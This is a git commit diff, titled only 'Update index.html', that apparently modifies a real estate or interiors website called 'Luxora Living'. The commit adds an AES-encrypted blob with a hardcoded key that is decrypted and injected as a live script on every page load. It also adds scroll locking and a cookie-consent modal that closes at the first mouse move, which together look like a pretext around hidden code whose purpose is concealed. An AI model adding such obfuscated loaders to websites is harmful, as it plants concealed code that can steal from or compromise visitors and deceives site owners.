


==== commit 53f85a0d: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,7 +1,7 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-  <!--Start of Tawk.to Script-->
+   <!--Start of Tawk.to Script-->
 <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
@@ -50,6 +50,118 @@
   </script>
 </head>
 <body>
+   <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`[base64]/QKI6P7rnSYqfgmqOjZZkCuIGH7QoYxgD+y9MWwCvHp2nGQf//khiXzxZztN2RS0xkAhbAi4glLYKN15qqrLO9BnyskFzDF17nYPH7mO1t3wXhB6DBTOZJbUNPrGIuBXQlnOjfq+uyXUkl5nLEp8QWUJ2JOjR3/Cf3BQdJm3LmvM9YG/JKZa2vK15gUeKlsPybGBAsjphPJoQeImgwriuKJjMLVqSOiCPGJaTM7/ZOGkLwx1VG+YNtUksBSbCRGtvcIM3sd+E212faJxA3sK2/FlNMSHGD8r0XfMPYh+RiAgZGD1Oksp+iyos2LnyhT0lE6wko9E2HhIXHpJJvJ/MJZJ1ThVX41P1PRckSOE3fgeyrv1YNoKigPpe5F9mgQ4NfBvW6ReLDVeDyOcRlaI7Io9WUlE2ARgMg5Fx9Z/MM9qZ+u7wzkoS1pm8MFEv3TSKnEbWdi+bvNnHW/khBXS6IzUFdnavr8pCy3ozF0CGLlL9v6ywWlI8DdhTcIyzfPr3UjxKVniqT4u2pGAt13o0VaneQz7DAYt0wYLq7o4vIScvQf/WIFaJZYrkqfy+whZdSFRTP+7YpQDQ+ngmalTrF3gG1ZPfnFIazLVlCWNUNlFclPTF7tAa4zZG6M1ijJvzkJuPlPfv8tVeD3lZozXoGZVjT8Mx9Jq7H8+VK3OIKoxvpCmSMP6H33SC6I2uheiO4TpLJXqscyelv/dHY/x5qX0gq4IN4BE4czq8YJw4UYza49niz4tArBsFlCYHZB4cUk8GaDSAI72IyTGWrrDH48Ux+aJnTsYBEfllmSFDl22rDNyjjHVhxS7NV/[base64]/[base64]/d7xF/Gqjqr28S65eQzu9YZxlG15mkkQlFHUrQ/Qfdh994OQNR8X49B2oFMSDPU4FSYDtRHD9ks404u2mnDUVFQ2nClmQJdX3+Fhf6Yg0OIynrxExzU5d3mPcOsWNMp8MixMD8QxFg0Pg6tUNF0nSuaTVNOeIPrw/sNQsX8ogduLHOgdbT5EsECzv4fhlx2q2r8/oB8ZeunB6YfYXoj1tOsUf8/guYkgx/[base64]/CNn+PS4EaDax3n30ztF3LtPx9cTE21wld4HSUPUn0Kf2YNrYdRnfqNnUvto8KGhlb9ltuM1fCPxw8EtfSo6FaUtiAHO9RsLD0QXxrXJpa7bH+xD5yj7FAF7o5qfxSlRZX1DBrx6eIo3BmXwtZi5/[base64]/oEEyytGarBTYBY+9oJQbrKk0XXL3DeusFf+tLACCCSuorY53C2un9XuWEK6g3zUWqYrZVRphQur/U+C7RaXkhcrzgYnG+jEoJhGOUHqwOgDHMHO7eW4bYAmC73nieLd5V2DHXc8xlY1je8lR9gefOIEHOJm2J/KjYckpzbO+tHg5x5wqw22dyrZyok4GU7qrdmOWUJZZ249G74NmbB1QIqO8CdmdI7gdCnk80HQ8GB9yTbENYfgmpcsvpDctwECg6WrsY2pGdeZl0J6s5aL5C2qWGH4NjMYwD0WM4M+MizT/[base64]/Lwb7r2hzx/7FLB72m4iUOtcqo6sKcpTyZvw+0xLPhh7WEPJ/VkzwGY5qw4MfdfmT6GjPIOKpFC2ADHnKJ008qw+jAmR7mK+UHdbvy/IxpLo59ADISXNRIVk1+HxHb+p9epEJO/pMSXUSf2poOPiFM/tCxjMuRnJOK1v1yWgrWCWwRiKSsiWVHdNG3xfu1KwOxOuymZQT6xukY7R1M3XJKWAs32+aHTIAw0O2e58qyOLL7K2fqXP78JFvFzF77MFDxCB0BhDbYvPSRrAvCDjqjRgnxrdf4kY2hI29D0SEMfHBX9nfIRmCPaFbzDVzoaYruQBgWA13gSDNs92+RlvkiNxGc/CSiFtDrcqHlXaYIKH6H6l5uTg25kxkgPdbUOpn+KQmuQMCMwmWOpyneuh1Eajv7AK6wrNFDWDwtyaDS7yq4LMWuL54/[base64]/pAnVNyZgkhI6ok5o2sgdNQr+QnHlaU4FdrYiu0Dm8z32JffNkacRtRTNIgMP6VY/GjCR7E5mLKtFli0Dn7/c/VK4rZsGhOVJWdE0wtw78Ye9GEsfzZbAnc3HaCLeociGOTpufNRc2J7Ja25nhrLVUPK6f1wiL/rVXOgSpOk+9vntnzBqMDfAxSQ0UebM0yuD1I14JRZU3OH/nyS7jVgQP6c+wAUkn1vK4s3sicyL7yfSBfE8ZpzwdAXm6WveGX4k1pXHZ4FWRpXPWxjyCs8YNHB1hleFWO8S54mfFr9ZBSSXQyzySNFHR270OunOZaGaZWGYDSJ1OghjSKR3sJgjDT9qOhDLqFiChoBqnL64+YWGrKQ23Yelic2jJAHMbywMIxR3f/zZCSaYLX7kpOgk/dnHpc+wjsMvAC41M/uWjo50nHwWOxRPpS5U6g6ezmxcpHtIaVPRxQPTvIhL9rp2o4fqrXDspXorGZ/+xqiZ9JWFi9YqwTNZJPwQVlD4x5DxewTKGRon8IL1+pl2SJUTKSCpqL8nMj8BJXzmEG5gV8L2vbPV1utStucSMwKfsBsSKCo/TrJRnPlsAH9/NLeoLyVq1stAG+yPgL/52jiQGjmVblfhVpR3V0PhJjzG5PhZQ4D+u3p8mIFtUbsOHIKK6pcCkx27UxH1HkgeqkuoWfy6+wuxElQiiu/SAccHUSiURbm1vWnbdYjcEGOuT3Nncav3BljyO84706C/ElFoFDzjEeRDSPZP5AoEM7CULYqz3GrRWFd1rPC1IVN3YzD38n7GXkJn78YKmoY5O20TiRCOMbrMYB8PKRuh6s8sSaaVp8WpdvtogPOhf2Ba+B93/DE46AT77EB01PEBNXjp8sl/Vcw5fBIPyfExB8TOxmsPMkxljGGNFtZzOz2wVHR4iGsoiCyIizQOk4K90FuP+aoIDAO0xi1xDLT0W6MzKyp6wq5el585Ae5j/[base64]/2HpN6cey0aSy4Hzx7TrA+WQ94Og9f8qeuRfO1ATA22JSgeTxSyjCry8`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">Luxora Living</a>

